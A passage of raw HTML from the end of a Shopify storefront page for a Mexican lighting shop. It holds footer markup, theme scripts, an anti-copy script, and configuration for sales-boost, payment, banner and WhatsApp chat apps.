                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.dorzav.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AemlXaDBPMzBlL0pjM__8857984110089213392" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: hextom_usb_main --><script type="application/javascript">
  window.hextom_usb = {
    p1: [
        
    ],
    p2: [
        
    ],
    p3: {
        
    },
  };
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: hextom_usb_coll --><span class="htusb-ui-boost htusb-ui-coll-boost htusb-data"
      data-v1="8547365290136"
      data-v2="candil-colgante-2ctp93"
      data-v3=""
      data-v4="selidnaC,ssalC,arutlA elboD,DEL,setogniL,orgeN"
>
</span>
<!-- END app snippet -->
<!-- BEGIN app snippet: hextom_usb_coll --><span class="htusb-ui-boost htusb-ui-coll-boost htusb-data"
      data-v1="8546740830360"
      data-v2="candil-colgante-2clat79"
      data-v3=""
      data-v4="selidnaC,ssalC,arutlA elboD,DEL"
>
</span>
<!-- END app snippet -->
<!-- BEGIN app snippet: hextom_usb_coll --><span class="htusb-ui-boost htusb-ui-coll-boost htusb-data"
      data-v1="8546724282520"
      data-v2="candil-colgante-2clat69"
      data-v3=""
      data-v4="selidnaC,ssalC,arutlA elboD,DEL"
>
</span>
<!-- END app snippet -->
<!-- BEGIN app snippet: hextom_usb_coll --><span class="htusb-ui-boost htusb-ui-coll-boost htusb-data"
      data-v1="7313050599576"
      data-v2="lampara-arbotante-2adi32"
      data-v3=""
      data-v4="etnatobrA,ssalC"
>
</span>
<!-- END app snippet -->
<!-- BEGIN app snippet: hextom_usb_coll --><span class="htusb-ui-boost htusb-ui-coll-boost htusb-data"
      data-v1="7313048338584"
      data-v2="lampara-arbotante-2aat01"
      data-v3=""
      data-v4="etnatobrA,ssalC,senoicomorP"
>
</span>
<!-- END app snippet -->
<!-- BEGIN app snippet: hextom_usb_coll --><span class="htusb-ui-boost htusb-ui-coll-boost htusb-data"
      data-v1="7274968744088"
      data-v2="candil-colgante-2clat32"
      data-v3=""
      data-v4="selidnaC,ssalC,omorPssalC,etnagloC,arutlA elboD,dloG,DEL"
>
</span>
<!-- END app snippet -->
<!-- BEGIN app snippet: hextom_usb_coll --><span class="htusb-ui-boost htusb-ui-coll-boost htusb-data"
      data-v1="7220992639128"
      data-v2="candil-colgante-2ctp82"
      data-v3=""
      data-v4="selidnaC,ssalC,omorC,arutlA elboD,DEL,setogniL"
>
</span>
<!-- END app snippet -->
<!-- BEGIN app snippet: hextom_usb_coll --><span class="htusb-ui-boost htusb-ui-coll-boost htusb-data"
      data-v1="8719228010648"
      data-v2="plafon-decorativo-2plkt01-cristal-en-cromo-y-blanco-con-led-integrado-para-techo-bajo"
      data-v3=""
      data-v4="ssalC,DEL,nofalP"
>
</span>
<!-- END app snippet -->
<!-- BEGIN app snippet: hextom_usb_coll --><span class="htusb-ui-boost htusb-ui-coll-boost htusb-data"
      data-v1="8719223619736"
      data-v2="candil-decorativo-2clwl19-diseno-clasico-en-cromo-y-negro-con-cristales-para-espacios-elegantes"
      data-v3=""
      data-v4="selidnaC,ssalC,arutlA elboD,DEL"
>
</span>
<!-- END app snippet -->
<!-- BEGIN app snippet: hextom_usb_coll --><span class="htusb-ui-boost htusb-ui-coll-boost htusb-data"
      data-v1="8719223455896"
      data-v2="candil-decorativo-2clwl18-estilo-clasico-en-negro-y-dorado-con-cristales-para-espacios-elegantes"
      data-v3=""
      data-v4="selidnaC,ssalC,arutlA elboD,DEL"
>
</span>
<!-- END app snippet -->
<!-- BEGIN app snippet: hextom_usb_coll --><span class="htusb-ui-boost htusb-ui-coll-boost htusb-data"
      data-v1="8719222636696"
      data-v2="candil-decorativo-2clat78-aros-geometricos-led-en-cromo-con-cristal-ambar-para-doble-altura"
      data-v3=""
      data-v4="selidnaC,06salC,ssalC,omorPssalC,arutlA elboD,DEL"
>
</span>
<!-- END app snippet -->
<!-- BEGIN app snippet: hextom_usb_coll --><span class="htusb-ui-boost htusb-ui-coll-boost htusb-data"
      data-v1="8719221555352"
      data-v2="candil-decorativo-2clat19-aro-moderno-en-dorado-con-cristal-para-espacios-estilizados"
      data-v3=""
      data-v4="selidnaC,ssalC,omorPssalC,arutlA elboD,DEL"
>
</span>
<!-- END app snippet -->
<!-- BEGIN app snippet: hextom_usb_coll --><span class="htusb-ui-boost htusb-ui-coll-boost htusb-data"
      data-v1="8719221162136"
      data-v2="candil-decorativo-2clat74-diseno-geometrico-dorado-con-cristal-para-doble-altura"
      data-v3=""
      data-v4="selidnaC,06salC,ssalC,arutlA elboD,DEL"
>
</span>
<!-- END app snippet -->
<!-- BEGIN app snippet: hextom_usb_coll --><span class="htusb-ui-boost htusb-ui-coll-boost htusb-data"
      data-v1="8719220474008"
      data-v2="candil-decorativo-2clat125-diseno-geometrico-en-cromo-con-cristales-para-doble-altura"
      data-v3=""
      data-v4="selidnaC,06salC,ssalC,omorPssalC,arutlA elboD,DEL"
>
</span>
<!-- END app snippet -->
<!-- BEGIN app snippet: hextom_usb_coll --><span class="htusb-ui-boost htusb-ui-coll-boost htusb-data"
      data-v1="8719219523736"
      data-v2="candil-decorativo-2cloc06-diseno-clasico-con-cristales-en-cromo-y-dorado-para-espacios-elegantes"
      data-v3=""
      data-v4="selidnaC,ssalC,etnagloC,arutlA elboD,dloG,DEL"
>
</span>
<!-- END app snippet -->
<!-- BEGIN app snippet: hextom_usb_coll --><span class="htusb-ui-boost htusb-ui-coll-boost htusb-data"
      data-v1="8719218933912"
      data-v2="candil-decorativo-2cloc07-cristal-y-metales-mixtos-en-estilo-clasico-para-espacios-elegantes"
      data-v3=""
      data-v4="selidnaC,ssalC,omorPssalC,etnagloC,arutlA elboD,dloG,DEL"
>
</span>
<!-- END app snippet -->
<!-- BEGIN app snippet: hextom_usb_coll --><span class="htusb-ui-boost htusb-ui-coll-boost htusb-data"
      data-v1="8719217492120"
      data-v2="candil-decorativo-2clat63-diseno-conico-en-dorado-y-negro-para-doble-altura"
      data-v3=""
      data-v4="selidnaC,06salC,ssalC,omorPssalC,etnagloC,arutlA elboD,dloG,DEL"
>
</span>
<!-- END app snippet -->
<!-- BEGIN app snippet: hextom_usb_coll --><span class="htusb-ui-boost htusb-ui-coll-boost htusb-data"
      data-v1="8719216378008"
      data-v2="candil-decorativo-2cldi80-aro-led-dorado-con-cristal-para-espacios-amplios"
      data-v3=""
      data-v4="selidnaC,ssalC,etnagloC,arutlA elboD,dloG,DEL"
>
</span>
<!-- END app snippet -->
<!-- BEGIN app snippet: hextom_usb_coll --><span class="htusb-ui-boost htusb-ui-coll-boost htusb-data"
      data-v1="8719214182552"
      data-v2="candil-decorativo-2cldi79-aro-led-en-dorado-con-cristal-para-espacios-modernos"
      data-v3=""
      data-v4="selidnaC,ssalC,omorPssalC,etnagloC,arutlA elboD,dloG,DEL"
>
</span>
<!-- END app snippet -->
<!-- BEGIN app snippet: hextom_usb_coll --><span class="htusb-ui-boost htusb-ui-coll-boost htusb-data"
      data-v1="8719210250392"
      data-v2="candil-decorativo-2clat137-lujo-en-negro-cromado-con-cristal-para-doble-altura"
      data-v3=""
      data-v4="selidnaC,ssalC,omorPssalC,arutlA elboD,DEL"
>
</span>
<!-- END app snippet -->
<script type="application/javascript">
    
    window.hextom_usb_config = {"shop_active":"yes","campaign_configs":[],"boost_configs":[{"boost_id":594018,"name":"Prueba","selected_products_type":"all","selected_products":"[]","selected_products_tag":"","selected_countries":"","selected_customers_type":"all","selected_customers_tag":"","selected_customers_spent":100.0,"schedule_type":"always","schedule_has_end_date":false,"schedule_start_utc":"","schedule_end_utc":"","global_text_color":"#212B35","font_selected":"inherit","prod_global_alignment_selected":"left","prod_global_alignment_selected_mobile":"left","prod_home_is_on":false,"prod_static_is_on":false,"prod_static_msg":"FREE Shipping on orders over $50","prod_static_emoji":"🚚","prod_static_font_size":14.0,"prod_static_is_custom_position":false,"prod_deadline_is_on":false,"prod_deadline_delivery_speed":7.0,"prod_deadline_cutoff_utc":"2025-11-07T17:00:00.000Z","prod_deadline_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_carrier_delivery_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_threshold_hours":72.0,"prod_deadline_emoji":"🚚","prod_deadline_is_display_cutoff_timer":true,"prod_deadline_cutoff_timer_style":"hour-min-sec","prod_deadline_msg_before_cutoff":"Order within","prod_deadline_msg_after_cutoff":"","prod_deadline_msg_before_delivery":"to get it by","prod_deadline_msg_after_delivery":"!","prod_deadline_color_delivery":"#ed2d2e","prod_deadline_color_cutoff":"#008a00","prod_deadline_font_size":14.0,"prod_deadline_language":"english","prod_deadline_date_annotation":"mm-dd","prod_deadline_is_custom_position":true,"prod_atc_button_is_on":false,"prod_atc_button_animation_selected":"ht-emitting","prod_atc_button_animation_emitting_color":"#DDA330","prod_bogo_is_on":false,"prod_bogo_buy_msg_before":"Buy","prod_bogo_buy_msg_quantity":"2","prod_bogo_buy_msg_after":"t-shirts","prod_bogo_get_msg_before":"get","prod_bogo_get_msg_item_y":"a hat","prod_bogo_get_msg_after":"50% off","prod_bogo_get_msg_item_y_link":"https://dorzav-lighting.myshopify.com/products/undefined","prod_bogo_get_msg_item_y_link_color":"#FF6162","prod_bogo_font_size":14.0,"prod_bogo_emoji":"🎁","prod_bogo_item_y":"{}","prod_bogo_is_custom_position":false,"prod_countdown_is_on":false,"prod_countdown_msg":"Deal of the Day","prod_countdown_msg_font_size":14.0,"prod_countdown_msg_font_size_mobile":14.0,"prod_countdown_fixed_minutes":60.0,"prod_countdown_expire_type":"restart","prod_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","prod_countdown_out_of_stock_type":"display","prod_countdown_bkg_color_start":"#FF6162","prod_countdown_bkg_color_end":"#FF9766","prod_countdown_digit_color":"#FFFFFF","prod_countdown_digit_font_size":24.0,"prod_countdown_digit_font_size_mobile":24.0,"prod_countdown_type":"session","prod_countdown_generic_end_date":"2023-12-19","prod_countdown_generic_end_time":"17:00","prod_countdown_generic_end_utc":"","prod_countdown_timer_style":"colon","prod_countdown_time_language":"english","prod_countdown_is_custom_position":false,"prod_real_stock_is_on":false,"prod_real_stock_msg_before":"Compralo ahora, solo quedan","prod_real_stock_msg_after":"Unidades","prod_real_stock_display_number":true,"prod_real_stock_display_bar":true,"prod_real_stock_total_type":"all","prod_real_stock_display_variant_name":true,"prod_real_stock_threshold":20,"prod_real_stock_range_max":100,"prod_real_stock_font_size":14.0,"prod_real_stock_bkg_color_start":"#DDA330","prod_real_stock_bkg_color_end":"#DDA330","prod_real_stock_is_custom_position":false,"prod_trust_is_on":true,"prod_trust_msg":"Pago seguro y confiable con","prod_trust_font_size":14.0,"prod_trust_is_custom_position":true,"prod_payment_badge_type_selected":"multicolor","prod_payment_badge_multicolor_selected":"img/usb/payments-logo/MercadoPago.png,img/usb/payments-logo/AmericanExpress-alt1.png,img/usb/payments-logo/MasterCard-alt2.png,img/usb/payments-logo/Visa-alt1.png","prod_payment_badge_single_color_badge_color":"#212B35","prod_payment_badge_single_color_selected":"visa,mastercard-alt","prod_payment_badge_size":"medium","prod_payment_badge_size_custom_desktop":22.0,"prod_payment_badge_size_custom_mobile":22.0,"prod_trust_advanced_is_on":false,"prod_trust_advanced_badges_selected":"badge_pic/usb/513149/9750a9ab-cdca-4dd4-93ca-dfec263584f2.png","prod_trust_advanced_is_custom_position":false,"prod_trust_advanced_badge_size":"small","prod_trust_advanced_badge_size_custom_desktop":75.0,"prod_trust_advanced_badge_size_custom_mobile":75.0,"coll_is_on":false,"home_is_on":false,"coll_prod_image_label_is_on":false,"coll_type_selected":"timer","coll_countdown_bkg_color_start":"#FF6162","coll_countdown_bkg_color_end":"#FF9766","coll_countdown_digit_color":"#FFFFFF","coll_countdown_digit_font_size_desktop":16.0,"coll_countdown_digit_font_size_mobile":14.0,"coll_countdown_location_selected":"top_left","coll_countdown_timer_style":"colon","coll_text_msg":"Spring Special","coll_text_font_size_desktop":14.0,"coll_text_font_size_mobile":11.0,"coll_text_bkg_color_start":"#FF6162","coll_text_bkg_color_end":"#FF9766","coll_text_color":"#FFFFFF","coll_text_location_selected":"top_right","coll_text_shape_selected":"square","coll_sticker_is_on":false,"coll_sticker_selected":"","coll_sticker_location_selected":"top_right","coll_sticker_size":"medium","coll_sticker_size_custom_desktop":70.0,"coll_sticker_size_custom_mobile":60.0,"coll_sticker_size_product_page":"medium","coll_sticker_size_product_page_custom_desktop":70.0,"coll_sticker_size_product_page_custom_mobile":60.0,"cart_checkout_button_is_on":false,"cart_checkout_button_animation_selected":"ht-noAnimation","cart_checkout_button_animation_emitting_color":"#FF6162","cart_is_on":false,"cart_type_selected":"timer","cart_is_displaying_in_drawer":false,"cart_countdown_msg_before":"Reserve for","cart_countdown_msg_after":"","cart_countdown_fixed_minutes":15.0,"cart_countdown_expire_type":"message","cart_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","cart_countdown_msg_font_size":12.0,"cart_countdown_bkg_color_start":"#FF6162","cart_countdown_bkg_color_end":"#FF9766","cart_countdown_msg_color":"#FFFFFF","cart_countdown_shape_selected":"square","cart_text_msg":"Almost out of time, checkout now to avoid losing your deal","cart_text_msg_font_size":12.0,"cart_text_bkg_color_start":"#FF6162","cart_text_bkg_color_end":"#FF9766","cart_text_msg_color":"#FFFFFF","cart_text_shape_selected":"square","cart_bogo_msg1_item_x_before":"Buy","cart_bogo_msg1_item_x_after":"more t-shirt","cart_bogo_msg1_item_y_before":"get","cart_bogo_msg1_item_y":"a hat","cart_bogo_msg1_item_y_after":"50% off","cart_bogo_msg1_item_y_link_color":"#FFFFFF","cart_bogo_msg2_item_y_before":"Add","cart_bogo_msg2_item_y":"a hat","cart_bogo_msg2_item_y_after":"to cart and get it 50% off now","cart_bogo_msg2_item_y_link_color":"#FFFFFF","cart_bogo_msg3":"All set! The discount will be automatically applied at checkout.","cart_bogo_msg_font_size":12.0,"cart_bogo_bkg_color_start":"#FF6162","cart_bogo_bkg_color_end":"#FF9766","cart_bogo_msg_color":"#FFFFFF","cart_bogo_shape_selected":"square","checkout_is_on":false,"checkout_type_selected":"text","checkout_is_custom_position":false,"checkout_countdown_msg_before":"Checkout within","checkout_countdown_msg_after":"so we don't run out of stock","checkout_countdown_fixed_minutes":5.0,"checkout_countdown_expire_type":"message","checkout_countdown_expire_message":"Checkout now so we don't run out of stock","checkout_countdown_emoji":"🎁","checkout_countdown_color":"#212B35","checkout_countdown_font_size":16.0,"checkout_countdown_alignment_selected":"left","checkout_text":"Checkout now so we don't run out of stock","checkout_text_emoji":"🎁","checkout_text_color":"#212B35","checkout_text_font_size":16.0,"checkout_text_alignment_selected":"left","checkout_trust_is_on":false,"checkout_trust_alignment_selected":"right","checkout_payment_badge_msg":"","checkout_payment_badge_font_size":14.0,"checkout_payment_badge_type_selected":"multicolor","checkout_payment_badge_is_custom_position":false,"checkout_payment_badge_multicolor_selected":"","checkout_payment_badge_single_color_badge_color":"#212B35","checkout_payment_badge_single_color_selected":"","checkout_trust_advanced_is_on":false,"checkout_trust_advanced_badges_selected":"","checkout_trust_advanced_alignment_selected":"right","checkout_trust_advanced_is_custom_position":false,"translation":"","locales":[]}],"money_format":"$ {{amount}}","storefront_token":"4e95c1da37aadb73a7ad686e1fa437ba"};
    
</script>


</div><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=c5882e46-dd48-426a-9147-35f507035bee&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div><div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = [{"id":"eb7ca77f-4dca-45a2-83d6-2ff6df649e7a","created_at":"2024-08-17T04:14:36.083587+00:00","content":{"name":"TAPETES","title":"Free Shipping","subheading":"Delivered to Your doorstep, on us!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/www.dorzav.mx","badgeType":["icon-block"],"icons":[{"externalUrl":"","title":"Envio Gratis","subheading":"¡Sin costos extras!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":831},{"externalUrl":"","title":"Envio Protegido","subheading":"Tu paquete viaja seguro","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/box2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":569},{"externalUrl":"","title":"Pago Seguro","subheading":"Compra segura y fácil","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":292}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":947},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":496},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":471},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":336}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":1,"borderColor":{"hex":"#c5c8d1"},"spacing":{"insideTop":16,"insideBottom":16,"outsideTop":20,"outsideBottom":20},"icon":{"size":32,"originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":16,"color":{"hex":"#202223"}},"subheading":{"size":14,"color":{"hex":"#96a4b6"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["products-in-collections"],"specificPlacements":[],"productsInCollections":[{"id":"gid:\/\/shopify\/Collection\/266699604120","title":"Tapetes Decorativos","collectionHandle":"tapetes-decorativos","formattedId":266699604120}],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"dorzav-lighting.myshopify.com","status":"Published","priority":79248,"title":"Free Shipping"}]
  window.essentialProductTags = null
  window.essentialCurrentProductId = null;
  window.essentialStoreDomain = "www.dorzav.mx";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019b0887-53ea-778b-80d4-dd21097ea721/shopify-app-template-68/assets/banners-essential-apps.js" defer></script>


</div><div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="www.dorzav.mx"></div>
    <script>
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetShowScrollBar = true;sgwaWidgetLabelText = `Contáctanos`;sgwaWidgetText = `¡Resolvemos tus dudas!`;sgwaWidgetDescription = `Hola! Haga clic en uno de nuestros miembros a continuación para chatear en WhatsApp`;sgwaWidgetResponseText = `El equipo suele responder en unos minutos.`;sgwaWidgetGDPRNotice = `Acepto recibir mensajes de WhatsApp de DORZAV SOFA N DECOR relacionados con mi pedido y promociones. Puedo cancelar la suscripción en cualquier momento respondiendo ‘DETENER’.`;sgwaWidgetBackgroundColor = "#dda330";sgwaWidgetTextColor = "#510b0e";sgwaWidgetPosition = "right";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;sgwaWidgetUseClickToChat = true;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
